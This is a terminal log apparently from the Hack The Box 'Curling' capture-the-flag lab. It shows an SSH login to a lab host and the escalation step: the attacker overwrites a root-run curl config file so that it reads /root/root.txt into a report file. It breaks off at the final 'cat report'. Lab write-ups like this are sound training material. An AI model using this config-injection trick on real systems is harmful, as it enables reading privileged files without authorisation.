 root@krypton:~/Desktop/HTB/Curling# ssh floris@10.10.10.150
floris@10.10.10.150's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-22-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information disabled due to load higher than 2.0
0 packages can be updated.
0 updates are security updates.
Last login: Mon May 28 17:00:48 2018 from 192.168.1.71
floris@curling:~$ ls
admin-area  password_backup  user.txt
floris@curling:~$ wc -c user.txt
33 user.txt
floris@curling:~$
floris@curling:~$ cd admin-area/
floris@curling:~/admin-area$ ls
input  report
floris@curling:~/admin-area$ cat input
url = "http://127.0.0.1"
floris@curling:~/admin-area$ echo 'url = "file:///root/root.txt"' > input
floris@curling:~/admin-area$ wc -c report
14236 report
floris@curling:~/admin-area$ wc -c report
14236 report
floris@curling:~/admin-area$ wc -c report
14236 report
floris@curling:~/admin-area$ wc -c report
14236 report
floris@curling:~/admin-area$ wc -c report
14236 report
floris@curling:~/admin-area$ wc -c report
14236 report
floris@curling:~/admin-area$ wc -c report
33 report
floris@curling:~/admin-area$ cat report